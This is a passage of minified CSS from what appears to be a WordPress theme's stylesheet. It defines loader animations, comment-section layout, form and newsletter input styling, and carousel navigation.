clock4{15%{-webkit-transform:rotate(0)}100%,45%{-webkit-transform:rotate(-315deg)}}@-moz-keyframes clock4{15%{-moz-transform:rotate(0)}100%,45%{-moz-transform:rotate(-315deg)}}@-o-keyframes clock4{15%{-o-transform:rotate(0)}100%,45%{-o-transform:rotate(-315deg)}}@keyframes clock4{15%{transform:rotate(0)}100%,45%{transform:rotate(-315deg)}}.edge-st-loader .mitosis{height:50px;width:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:mitosis_invert 2s infinite steps(2,end);-moz-animation:mitosis_invert 2s infinite steps(2,end);-o-animation:mitosis_invert 2s infinite steps(2,end);animation:mitosis_invert 2s infinite steps(2,end)}.edge-st-loader .mitosis .ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#212121}.edge-st-loader .mitosis .ball-1{-webkit-animation:mitosis_ball1 1s infinite alternate linear;-moz-animation:mitosis_ball1 1s infinite alternate linear;-o-animation:mitosis_ball1 1s infinite alternate linear;animation:mitosis_ball1 1s infinite alternate linear}.edge-st-loader .mitosis .ball-2{-webkit-animation:mitosis_ball2 1s infinite alternate linear;-moz-animation:mitosis_ball2 1s infinite alternate linear;-o-animation:mitosis_ball2 1s infinite alternate linear;animation:mitosis_ball2 1s infinite alternate linear}.edge-st-loader .mitosis .ball-3{-webkit-animation:mitosis_ball3 1s infinite alternate linear;-moz-animation:mitosis_ball3 1s infinite alternate linear;-o-animation:mitosis_ball3 1s infinite alternate linear;animation:mitosis_ball3 1s infinite alternate linear}.edge-st-loader .mitosis .ball-4{-webkit-animation:mitosis_ball4 1s infinite alternate linear;-moz-animation:mitosis_ball4 1s infinite alternate linear;-o-animation:mitosis_ball4 1s infinite alternate linear;animation:mitosis_ball4 1s infinite alternate linear}@-webkit-keyframes mitosis_invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes mitosis_invert{100%{-moz-transform:rotate(180deg)}}@-o-keyframes mitosis_invert{100%{-o-transform:rotate(180deg)}}@keyframes mitosis_invert{100%{transform:rotate(180deg)}}@-webkit-keyframes mitosis_ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(50%,50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%,60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,25%) scale(.6,.8)}100%,88%{-moz-transform:translate(50%,50%) scale(.6,.6)}}@-o-keyframes mitosis_ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%,60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,25%) scale(.6,.8)}100%,88%{-o-transform:translate(50%,50%) scale(.6,.6)}}@keyframes mitosis_ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%,60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}100%,88%{transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%,60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,-25%) scale(.6,.8)}100%,88%{-moz-transform:translate(50%,-50%) scale(.6,.6)}}@-o-keyframes mitosis_ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%,60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,-25%) scale(.6,.8)}100%,88%{-o-transform:translate(50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%,60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}100%,88%{transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%,60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,25%) scale(.6,.8)}100%,88%{-moz-transform:translate(-50%,50%) scale(.6,.6)}}@-o-keyframes mitosis_ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%,60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,25%) scale(.6,.8)}100%,88%{-o-transform:translate(-50%,50%) scale(.6,.6)}}@keyframes mitosis_ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%,60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}100%,88%{transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%,60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,-25%) scale(.6,.8)}100%,88%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}}@-o-keyframes mitosis_ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%,60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,-25%) scale(.6,.8)}100%,88%{-o-transform:translate(-50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%,60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}100%,88%{transform:translate(-50%,-50%) scale(.6,.6)}}.edge-st-loader .lines{width:60px;height:60px;margin:0 0 0 -30px}.edge-st-loader .lines .line1,.edge-st-loader .lines .line2,.edge-st-loader .lines .line3,.edge-st-loader .lines .line4{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#212121;-webkit-animation:lines_spin 1.5s infinite linear;-webkit-animation-timing-function:ease}.edge-st-loader .lines .line2{-webkit-animation-delay:.1s}.edge-st-loader .lines .line3{-webkit-animation-delay:.2s}.edge-st-loader .lines .line4{-webkit-animation-delay:.3s}@-webkit-keyframes lines_spin{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes lines_spin{100%{-moz-transform:rotate(360deg)}}@-o-keyframes lines_spin{100%{-o-transform:rotate(360deg)}}@keyframes lines_spin{100%{transform:rotate(360deg)}}.edge-st-loader .fussion{width:30px;height:30px;margin:-45px 0 0 -30px;position:relative}.edge-st-loader .fussion .ball{height:40px;width:40px;left:50%;top:50%;background:#212121;border-radius:50%;float:left;position:absolute}.edge-st-loader .fussion .ball-1{background:#212121;top:0;left:50%;-webkit-animation:fussion_ball1 1s 0s ease infinite;-moz-animation:fussion_ball1 1s 0s ease infinite;-o-animation:fussion_ball1 1s 0s ease infinite;animation:fussion_ball1 1s 0s ease infinite;z-index:1}.edge-st-loader .fussion .ball-2{background:#212121;top:50%;left:100%;-webkit-animation:fussion_ball2 1s 0s ease infinite;-moz-animation:fussion_ball2 1s 0s ease infinite;-o-animation:fussion_ball2 1s 0s ease infinite;animation:fussion_ball2 1s 0s ease infinite;z-index:2}.edge-st-loader .fussion .ball-3{background:#212121;top:100%;left:50%;-webkit-animation:fussion_ball3 1s 0s ease infinite;-moz-animation:fussion_ball3 1s 0s ease infinite;-o-animation:fussion_ball3 1s 0s ease infinite;animation:fussion_ball3 1s 0s ease infinite;z-index:1}.edge-st-loader .fussion .ball-4{background:#212121;top:50%;left:0;-webkit-animation:fussion_ball4 1s 0s ease infinite;-moz-animation:fussion_ball4 1s 0s ease infinite;-o-animation:fussion_ball4 1s 0s ease infinite;animation:fussion_ball4 1s 0s ease infinite;z-index:2}@-webkit-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-moz-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-o-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-webkit-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-moz-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-o-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-webkit-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-moz-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-o-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-webkit-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-moz-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-o-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}.edge-st-loader .wave_circles{width:150px;height:30px;margin:-15px 0 0 -75px}.edge-st-loader .wave_circles .ball{height:30px;width:30px;float:left;background:#212121;border-radius:50%;margin-right:10px}.edge-st-loader .wave_circles .ball-1{-webkit-animation:wave_jump3 1.8s infinite ease-out;-moz-animation:wave_jump3 1.8s infinite ease-out;-o-animation:wave_jump3 1.8s infinite ease-out;animation:wave_jump3 1.8s infinite ease-out}.edge-st-loader .wave_circles .ball-2{-webkit-animation:wave_jump2 1.8s infinite ease-out;-moz-animation:wave_jump2 1.8s infinite ease-out;-o-animation:wave_jump2 1.8s infinite ease-out;animation:wave_jump2 1.8s infinite ease-out}.edge-st-loader .wave_circles .ball-3{-webkit-animation:wave_jump1 1.8s infinite ease-out;-moz-animation:wave_jump1 1.8s infinite ease-out;-o-animation:wave_jump1 1.8s infinite ease-out;animation:wave_jump1 1.8s infinite ease-out}.edge-st-loader .wave_circles .ball-4{margin-right:0;-webkit-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);-moz-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);-o-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}@-webkit-keyframes wave_jump1{12%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}100%,24%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in;-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}100%,24%{-moz-transform:translate(40px,0);-o-transform:translate(40px,0)}}@keyframes wave_jump1{12%{transform:translate(20px,-40px);animation-timing-function:ease-in}100%,24%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump2{12%{-webkit-transform:translate(0,0)}24%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}100%,36%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump2{12%{-moz-transform:translate(0,0)}24%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}100%,36%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump2{12%{-o-transform:translate(0,0)}24%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}100%,36%{-o-transform:translate(40px,0)}}@keyframes wave_jump2{12%{transform:translate(0,0)}24%{transform:translate(20px,-40px);animation-timing-function:ease-in}100%,36%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump3{24%{-webkit-transform:translate(0,0)}36%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}100%,48%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump3{24%{-moz-transform:translate(0,0)}36%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}100%,48%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump3{24%{-o-transform:translate(0,0)}36%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}100%,48%{-o-transform:translate(40px,0)}}@keyframes wave_jump3{24%{transform:translate(0,0)}36%{transform:translate(20px,-40px);animation-timing-function:ease-in}100%,48%{transform:translate(40px,0)}}@-webkit-keyframes wave_wipe{100%,48%{-webkit-transform:translateX(-120px)}}@-moz-keyframes wave_wipe{100%,48%{-moz-transform:translateX(-120px)}}@-o-keyframes wave_wipe{100%,48%{-o-transform:translateX(-120px)}}@keyframes wave_wipe{100%,48%{transform:translateX(-120px)}}.edge-st-loader .pulse_circles{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.edge-st-loader .pulse_circles *{box-sizing:border-box}.edge-st-loader .pulse_circles .ball{height:100%;width:100%;background:#212121;position:absolute;border-radius:50%;border:0 solid #212121;-webkit-animation:pulse_circles_pulse 3s infinite;-moz-animation:pulse_circles_pulse 3s infinite;-o-animation:pulse_circles_pulse 3s infinite;animation:pulse_circles_pulse 3s infinite}.edge-st-loader .pulse_circles .ball-2{-webkit-animation-delay:-.75s;-moz-animation-delay:-.75s;-o-animation-delay:-.75s;animation-delay:-.75s}.edge-st-loader .pulse_circles .ball-3{-webkit-animation-delay:-1.5s;-moz-animation-delay:-1.5s;-o-animation-delay:-1.5s;animation-delay:-1.5s}.edge-st-loader .pulse_circles .ball-4{-webkit-animation-delay:-2.25s;-moz-animation-delay:-2.25s;-o-animation-delay:-2.25s;animation-delay:-2.25s}@-webkit-keyframes pulse_circles_pulse{0%{-webkit-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-webkit-transform:scale(1,1);opacity:0;border-width:0}}@-moz-keyframes pulse_circles_pulse{0%{-moz-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-moz-transform:scale(1,1);opacity:0;border-width:0}}@-o-keyframes pulse_circles_pulse{0%{-o-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-o-transform:scale(1,1);opacity:0;border-width:0}}@keyframes pulse_circles_pulse{0%{transform:scale(.1,.1);opacity:1;border-width:50px}100%{transform:scale(1,1);opacity:0;border-width:0}}#edge-back-to-top,#edge-back-to-top.off{opacity:0;visibility:hidden}.edge-comment-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-comment-holder.edge-comment-holder-no-comments{padding-bottom:0}.edge-comment-holder.edge-comment-holder-no-comments .edge-comment-holder-inner{padding:0}.edge-comment-holder .edge-comment-holder-inner{padding:41px 0 60px;border-bottom:1px solid #e6e6e6}.edge-comment-holder .edge-comment.edge-pingback-comment .edge-comment-text{padding:0}.edge-comment-holder .edge-comment-list{list-style:none;position:relative;z-index:150;padding:17px 0 45px;margin:0}.edge-comment-holder .edge-comment-list li{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 0;padding:29px 0 0}.edge-comment-holder .edge-comment-list>li:first-child{margin:0;padding:0;border:0}.edge-comment-holder .edge-comment-list .children{padding:0 0 0 112px}.edge-comment-holder .edge-comments-title{margin-bottom:28px;margin-top:28px;font-family:Inconsolata}.edge-comment-holder .edge-comments-title h3{letter-spacing:.1em;text-transform:uppercase}.edge-comment-holder .edge-comments-title>*{margin:0}.edge-comment-holder .edge-comment-image{position:relative;display:block;top:10px;left:0;width:82px;height:82px;float:left}.edge-comment-holder .edge-comment-image img{display:block;border-radius:4em}.edge-comment-holder .edge-comment-text{padding:0 0 0 112px;min-height:82px}.edge-comment-holder .edge-comment-text .edge-comment-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:6px 0 1px}.edge-comment-holder .edge-comment-text .comment-edit-link,.edge-comment-holder .edge-comment-text .comment-reply-link,.edge-comment-holder .edge-comment-text .replay{float:left;font-size:12px;color:#323232;text-transform:uppercase;font-weight:400;letter-spacing:.15em;font-family:Inconsolata}.edge-comment-holder .edge-comment-text .comment-edit-link:hover,.edge-comment-holder .edge-comment-text .comment-reply-link:hover,.edge-comment-holder .edge-comment-text .replay:hover{color:#212121}.edge-comment-holder .edge-comment-text .comment-edit-link{float:right;padding-left:15px}.edge-comment-holder .edge-comment-text .comment-reply-link{float:right}.edge-comment-holder .edge-comment-text .edge-comment-name{float:left;margin:0;text-transform:uppercase;font-family:Inconsolata;font-size:16px;letter-spacing:.1em;font-weight:400}.edge-comment-holder .edge-comment-text .edge-comment-name span{color:#cacaca;font-size:12px;letter-spacing:.1em;padding-left:27px}.edge-comment-holder .edge-comment-text .edge-comment-date{float:left;margin:0;font-size:12px}.edge-comment-holder .edge-comment-text .edge-text-holder p{margin:7px 0;color:#888;font-size:16px}.edge-comment-holder .edge-comment-text .comment-respond{margin:20px 0}.edge-comment-holder .edge-comment-text .comment-respond .comment-reply-title{margin:0 0 10px;font-size:14px}.edge-comment-holder .edge-comment-text .comment-respond .logged-in-as{margin:0 0 8px}.edge-comment-holder .edge-comment-text #cancel-comment-reply-link{margin-left:10px;font-size:12px;color:#212121;font-family:Inconsolata}.edge-comment-holder .edge-comment-text #cancel-comment-reply-link:hover{color:#212121}.edge-comment-holder .edge-comment-text ol li,.edge-comment-holder .edge-comment-text ul li{display:list-item}.edge-comment-holder .edge-comment-text li{margin:0!important;padding:0!important;border:0!important}.edge-comment-form{padding:0;clear:both;box-sizing:border-box}.edge-comment-form .edge-comment-form-inner{padding:77px 0 78px}.edge-comment-form .comment-reply-title{margin:0 0 32px;font-family:Inconsolata;font-weight:400;letter-spacing:.1em}.edge-comment-form .logged-in-as{margin:0 0 8px}@media only screen and (max-width:1280px){.edge-comment-holder .edge-comment-list .children{padding:0 0 0 50px}}@media only screen and (max-width:1024px){.edge-comment-holder .edge-comment-list .children{padding:0 0 0 30px}}@media only screen and (max-width:768px){.edge-comment-holder .edge-comment-list .children{padding:0}}@media only screen and (max-width:680px){.edge-comment-holder .edge-comment-image,.edge-comment-holder .edge-comment-text .edge-comment-date,.edge-comment-holder .edge-comment-text .edge-comment-name{float:none}.edge-comment-holder .edge-comment-list .children{padding:0}.edge-comment-holder .edge-comment-text{padding:40px 0 0}.edge-comment-holder .edge-comment-text .comment-edit-link,.edge-comment-holder .edge-comment-text .comment-reply-link,.edge-comment-holder .edge-comment-text .replay{float:none;margin:0 10px 0 0}}@media only screen and (max-width:480px){.edge-comment-holder .edge-comment-list .children{padding:0}.edge-comment-holder .edge-comment-image{float:none}.edge-comment-holder .edge-comment-text{padding:20px 0 0;min-height:inherit}}#respond input[type=text],#respond input[type=email],#respond textarea,.post-password-form input[type=password]{width:100%;margin:4px 0 15px;font-size:14px;font-weight:inherit;color:#212121;background-color:transparent;border:1px solid #d3d3d3;border-radius:0;outline:0;-webkit-appearance:none;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-moz-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out;padding:3px 12px;line-height:47px;font-family:Inconsolata}#submit_comment,.post-password-form input[type=submit],div.edge-newsletter .wpcf7-form-control.wpcf7-submit{-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;cursor:pointer}#respond input:focus[type=text],#respond input:focus[type=email],#respond textarea:focus,.post-password-form input:focus[type=password]{color:#212121;border-color:#d3d3d3;background-color:#fafafa}#respond input[type=text]::-webkit-input-placeholder,#respond input[type=email]::-webkit-input-placeholder,#respond textarea::-webkit-input-placeholder,.post-password-form input[type=password]::-webkit-input-placeholder{color:#888}#respond input:-moz-placeholder[type=text],#respond input:-moz-placeholder[type=email],#respond textarea:-moz-placeholder,.post-password-form input:-moz-placeholder[type=password]{color:#888}#respond input[type=text]::-moz-placeholder,#respond input[type=email]::-moz-placeholder,#respond textarea::-moz-placeholder,.post-password-form input[type=password]::-moz-placeholder{color:#888}#respond input:-ms-input-placeholder[type=text],#respond input:-ms-input-placeholder[type=email],#respond textarea:-ms-input-placeholder,.post-password-form input:-ms-input-placeholder[type=password]{color:#888}.post-password-form input[type=password]{width:50%}#respond textarea{display:block;padding:5px 12px;height:180px;line-height:2em}p.form-submit{margin:7px 0 0;text-align:right}#submit_comment,.post-password-form input[type=submit]{font-family:inherit;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;letter-spacing:.15em;font-weight:400;box-sizing:border-box;margin:0;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;font-size:14px;color:#fff;background-color:#333;border:2px solid transparent;padding:1px 60px;line-height:40px;text-transform:uppercase}#submit_comment:hover,.post-password-form input[type=submit]:hover,div.edge-newsletter .wpcf7-form-control.wpcf7-submit:hover{color:#fff;background-color:#000}.post-password-form input[type=submit]{height:65px}div.edge-newsletter{text-align:center;position:relative}div.edge-newsletter .wpcf7-not-valid-tip{margin-top:80px;margin-bottom:20px}div.edge-newsletter .wpcf7-form-control.wpcf7-text{margin:0 0 15px;padding:20px 200px 18px 23px;float:left;height:59px}div.edge-newsletter .wpcf7-form-control.wpcf7-submit{padding-top:13px;padding-bottom:13px;border:none;position:absolute;right:0;top:0;height:59px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out}div.edge-newsletter-form label,div.edge-newsletter-popup label{font-weight:400;color:#212121;display:block;text-transform:uppercase}.contact{margin-top:5px}.contact input.wpcf7-form-control.wpcf7-submit{float:right;margin-top:5px;font-size:14px}div.edge-newsletter-form label{font-family:Inconsolata;font-size:30px;letter-spacing:2px;margin-bottom:28px}div.edge-newsletter-form input.wpcf7-form-control.wpcf7-email{width:calc(100% - 58px);float:left;padding:11px 13px;margin:0 10px 0 0;border-color:#d2d2d2;font-size:16px;line-height:21px;letter-spacing:0;background-color:#fff;box-sizing:border-box}div.edge-newsletter-form input.wpcf7-form-control.wpcf7-submit{padding:0;line-height:1em;font-family:linea-basic-10;font-size:22px;height:45px;width:48px;float:left}div.edge-newsletter-popup label{font-family:Inconsolata;font-size:30px;letter-spacing:2px;margin-bottom:28px}div.edge-newsletter-popup div.wpcf7-response-output{margin:5px 0}div.edge-newsletter-popup input.wpcf7-form-control.wpcf7-email{width:calc(100% - 48px);float:left;padding:11px 13px;margin:0 0 0 10px;border-color:#f6f6f6;font-size:16px;line-height:21px;letter-spacing:0;background-color:#f6f6f6;box-sizing:border-box;border-radius:2px}div.edge-newsletter-popup input.wpcf7-form-control.wpcf7-submit{padding:0;line-height:1em;font-family:linea-basic-10;font-size:22px;height:45px;width:48px;float:left;border-radius:2px}@media only screen and (max-width:1024px){.edge-newsletter-popup input.wpcf7-form-control.wpcf7-email,div.edge-newsletter-form input.wpcf7-form-control.wpcf7-email{width:80%;margin-right:10px}.edge-newsletter-popup label,div.edge-newsletter-form label{font-size:20px}}@media only screen and (max-width:680px){.edge-newsletter-popup input.wpcf7-form-control.wpcf7-email,div.edge-newsletter-form input.wpcf7-form-control.wpcf7-email{width:78%}}@media only screen and (max-width:480px){.edge-newsletter-popup input.wpcf7-form-control.wpcf7-email,div.edge-newsletter-form input.wpcf7-form-control.wpcf7-email{width:100%}.edge-newsletter-popup label,div.edge-newsletter-form label{text-align:center}.edge-newsletter-form .wpcf7-form-control.wpcf7-submit,.edge-newsletter-popup .wpcf7-form-control.wpcf7-submit{position:relative}.edge-newsletter-form span.ajax-loader,.edge-newsletter-popup span.ajax-loader{display:block;margin:10px auto 0}}.wpcf7-form-control.wpcf7-date,.wpcf7-form-control.wpcf7-number,.wpcf7-form-control.wpcf7-quiz,.wpcf7-form-control.wpcf7-select,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea{width:100%;margin:2px 0 15px;padding:20px;font-size:14px;line-height:21px;font-weight:inherit;color:#888;background-color:transparent;border:1px solid #d3d3d3;border-radius:0;outline:0;-webkit-appearance:none;box-sizing:border-box;font-family:Inconsolata}.wpcf7-form p,footer .wpcf7-form-control.wpcf7-date,footer .wpcf7-form-control.wpcf7-number,footer .wpcf7-form-control.wpcf7-quiz,footer .wpcf7-form-control.wpcf7-select,footer .wpcf7-form-control.wpcf7-text,footer .wpcf7-form-control.wpcf7-textarea{margin:0}.wpcf7-form-control.wpcf7-date:focus,.wpcf7-form-control.wpcf7-number:focus,.wpcf7-form-control.wpcf7-quiz:focus,.wpcf7-form-control.wpcf7-select:focus,.wpcf7-form-control.wpcf7-text:focus,.wpcf7-form-control.wpcf7-textarea:focus{color:#212121;background-color:#fafafa}.wpcf7-form-control.wpcf7-date::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-number::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-quiz::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-select::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-text::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-textarea::-webkit-input-placeholder{color:#888}.wpcf7-form-control.wpcf7-date:-moz-placeholder,.wpcf7-form-control.wpcf7-number:-moz-placeholder,.wpcf7-form-control.wpcf7-quiz:-moz-placeholder,.wpcf7-form-control.wpcf7-select:-moz-placeholder,.wpcf7-form-control.wpcf7-text:-moz-placeholder,.wpcf7-form-control.wpcf7-textarea:-moz-placeholder{color:#888}.wpcf7-form-control.wpcf7-date::-moz-placeholder,.wpcf7-form-control.wpcf7-number::-moz-placeholder,.wpcf7-form-control.wpcf7-quiz::-moz-placeholder,.wpcf7-form-control.wpcf7-select::-moz-placeholder,.wpcf7-form-control.wpcf7-text::-moz-placeholder,.wpcf7-form-control.wpcf7-textarea::-moz-placeholder{color:#888}.wpcf7-form-control.wpcf7-date:-ms-input-placeholder,.wpcf7-form-control.wpcf7-number:-ms-input-placeholder,.wpcf7-form-control.wpcf7-quiz:-ms-input-placeholder,.wpcf7-form-control.wpcf7-select:-ms-input-placeholder,.wpcf7-form-control.wpcf7-text:-ms-input-placeholder,.wpcf7-form-control.wpcf7-textarea:-ms-input-placeholder{color:#888}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}input.wpcf7-form-control.wpcf7-submit{font-family:inherit;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;line-height:47px;letter-spacing:.15em;font-weight:400;text-transform:none;box-sizing:border-box;margin:0;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;color:#fff;background-color:#333;border:2px solid transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;cursor:pointer;padding:3px 53px;font-size:11px}input.wpcf7-form-control.wpcf7-submit:hover{color:#fff;background-color:#000}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-not-valid-tip{position:absolute;top:40px}.wpcf7-form textarea{vertical-align:middle;height:179px}.edge-two-columns-form-without-space .wpcf7-form .ajax-loader{display:none}.edge-owl-slider{visibility:hidden}.edge-owl-slider .owl-stage-outer{z-index:1}.edge-owl-slider.edge-slider-has-both-nav .owl-nav .owl-next,.edge-owl-slider.edge-slider-has-both-nav .owl-nav .owl-prev{-webkit-transform:translateY(calc(-50% - 19px));-moz-transform:translateY(calc(-50% - 19px));transform:translateY(calc(-50% - 19px))}.edge-owl-slider .owl-nav .owl-next,.edge-owl-slider .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-owl-slider .owl-nav .owl-next:hover .edge-next-icon,.edge-owl-slider .owl-nav .owl-next:hover .edge-prev-icon,.edge-owl-slider .owl-nav .owl-prev:hover .edge-next-icon,.edge-owl-slider .owl-nav .owl-prev:hover .edge-prev-icon{color:rgba(33,33,33,.8)}.edge-owl-slider .owl-nav .owl-prev{left:30px}.edge-owl-slider .owl-nav .owl-next{right:30px}.edge-owl-slider .owl-nav .edge-next-icon,.edge-owl-slider .owl-nav .edge-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#212121;line-height:1;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.edge-blog-slider-holder .owl-dots .owl-dot:not(.active) span,.edge-owl-slider .owl-dots .owl-dot span{-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out}.edge-owl-slider .owl-nav .edge-next-icon .edge-icon-arrow,.edge-owl-slider .owl-nav .edge-prev-icon .edge-icon-arrow{position:relative;display:inline-block;vertical-align:middle;font-size:46px;line-height:inherit}.edge-owl-slider .owl-nav .edge-next-icon 